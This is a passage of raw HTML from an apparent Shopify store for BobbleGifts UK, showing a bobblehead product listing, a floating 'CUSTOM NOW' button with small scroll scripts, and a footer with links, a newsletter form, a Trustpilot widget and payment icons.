              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4_1024x.jpg?v=1683453611" alt="Happy Female Golf Bobblehead in Pink Shirt">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-selling/products/happy-female-golf-bobblehead-in-pink-shirt" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£56
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Happy Female Golf Bobblehead in Pink Shirt</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

  
  
  
  
  

</div>

      </div>
    </main>

    
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>

<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/about-bobblegifts-co-uk">About Us</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/pages/customs-import-tax">Customs & Import Tax</a></li>
                      
                        <li><a href="/pages/terms-and-conditions">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping-return">Shipping Policy</a></li>
                      
                        <li><a href="/pages/return-policy">Return & Refund Policy</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/payment">Payment</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts UK on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts UK on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts UK on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts UK on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.co.uk/cdn/shop/files/leaf_small_2d31daa4-cbee-45fb-be8e-da87100dfb1e_small.png?v=1646748802);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts UK</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/payment-new-UK.png?v=1747213316" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
